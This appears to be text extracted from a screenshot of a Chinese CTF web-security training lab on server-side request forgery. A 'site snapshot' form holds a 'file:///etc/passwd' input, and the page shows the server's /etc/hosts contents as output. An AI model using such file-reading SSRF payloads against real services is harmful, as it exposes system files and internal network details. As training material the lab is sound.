 7月14日CTF-WEB培训.pdf
Hello, SSRF!
139.9.198.30:11000/source/index.php
GitHub
蚁景 Lab
合天网安实验室
Web安全工程师特训班
CTF-WEB实战技能特...
CyberChef
ASCII码对照表
其他书签
移动设备上的书签
站点快照获取
file:///etc/passwd
Submit
file:///etc/hosts 的快照如下:
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.9 7cd53a475c20